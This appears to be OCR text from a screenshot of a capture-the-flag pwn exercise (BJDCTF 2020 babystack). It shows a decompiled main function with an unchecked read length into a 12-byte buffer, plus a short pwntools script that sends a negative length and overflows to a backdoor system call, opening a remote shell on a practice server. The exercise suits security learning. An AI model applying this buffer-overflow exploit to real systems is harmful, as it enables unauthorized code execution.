 Library functi
Regular functi
Instructi
Da
Unexplor
External symb
Lumina functi
Func
ID…
Ps…
He…
St…
Enums
Function name
_init_proc
sub_400570
_puts
_system
_read
___libc_start_
_setvbuf
___isoc99_scanf
__gmon_start__
_start
deregister_tm_cl
register_tm_clon
__do_global_dtor
frame_dummy
backdoor
main
__libc_csu_init
__libc_csu_fini
_term_proc
puts
system
read
__libc_start_m
setvbuf
of 26
ut
1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 char buf[12]; // [rsp+0h] [rbp-10h] BYREF
4 size_t nbytes; // [rsp+Ch] [rbp-4h] BYREF
5
6 setvbuf(stdout, 0LL, 2, 0LL);
7 setvbuf(stdin, 0LL, 1, 0LL);
8 LODWORD(nbytes) = 0;
9 puts("**********************************");
10 puts("*     Welcome to the BJDCTF!     *");
11 puts("* And Welcome to the bin world!  *");
12 puts("*  Let's try to pwn the world!   *");
13 puts("* Please told me u answer loudly!*");
14 puts("[+]Are u ready?");
15 puts("[+]Please input the length of your name:");
16 __isoc99_scanf("%d", &nbytes);
17 puts("[+]What's u name?");
18 read(0, buf, (unsigned int)nbytes);
19 return 0;
20 }
000007B3 main:18 (4007B3)
~/Desktop/pwning/bjdctf_2020_babystack.py • (pwning, buu-pwn, don't, stack, gfsj-pwn, com, NSS-pwn) - Sublime Text
选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
bjdctf_2020_babystack.py
ystack.py
0_babystack
0_babystack.py
_c_1
_c_1(.py
_c_1.py
_3dsctf_2016
_3dsctf_2016(.py
_3dsctf_2016.py
erflow
erflow.py
1 from pwn import *
2 p=remote("node5.buuoj.cn",25784)
3
4 # gdb.attach(p , "b * 0x0000000004007A7")
5 ret = 0x4007CB
6 system = 0x4006EA
7 payload = b'a' * 0x18  + p64(system)
8 p.sendline(str(-1))
9 # p.sendline(b'200')
10 p.sendline(payload)
11 p.interactive()
12
?